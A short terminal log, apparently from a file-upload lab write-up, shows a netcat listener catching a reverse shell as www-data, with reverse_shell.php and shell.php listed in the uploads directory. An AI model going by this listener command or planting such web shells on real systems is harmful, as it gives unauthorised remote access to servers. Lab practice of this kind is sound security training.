 └─$ nc -nvlp 4244
listening on [any] 4244 ...
connect to [10.0.2.15] from (UNKNOWN) [172.18.0.4] 38236
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b931597d7a4f:/var/www/html/labs/uploads$ whoami
whoami
www-data
www-data@b931597d7a4f:/var/www/html/labs/uploads$ ls
ls
fail.jpg
hello.txt
reverse_shell.php
shell.php
www-data@b931597d7a4f:/var/www/html/labs/uploads$